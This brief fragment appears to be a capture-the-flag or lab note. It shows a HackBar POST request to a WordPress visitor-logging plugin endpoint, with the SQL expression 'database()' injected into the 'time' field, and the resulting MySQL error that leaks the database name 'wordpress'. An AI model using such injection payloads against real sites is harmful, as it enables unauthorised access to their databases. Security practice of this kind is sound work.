 //gpt真好用
数据插入失败: Incorrect datetime value: 'wordpress' for column 'time' at row 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Load URL
http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ip=127.0.0.1&user_agent=dsfasdf&time=database()